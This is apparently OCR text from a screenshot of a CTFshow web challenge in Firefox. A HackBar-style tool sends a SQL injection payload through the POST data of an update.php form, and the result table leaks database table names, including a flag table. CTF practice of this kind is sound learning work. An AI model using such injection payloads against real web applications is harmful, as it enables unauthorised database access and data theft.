 CTFshow-web入门 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://27ed3...e=1&limit=10 CTFshow-web入门
27ed3e24-d10f-4bd4-9907-a0e6711debe2.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://27ed3e24-d10f-4bd4-9907-a0e6711debe2.challenge.ctf.show//update.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data password=1',username=user() where 1=1#&username=1
ID 用户名 密码
1 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_us... ' where username =
2 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_us... ' where username =
3 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_user,flag23a,flag23a,flag23a
4 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_us... ' where username =
5 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_us... ' where username =
6 banlist,banlist,ctfshow_user,ctfshow_user,ctfshow_us... ' where username =
Done pr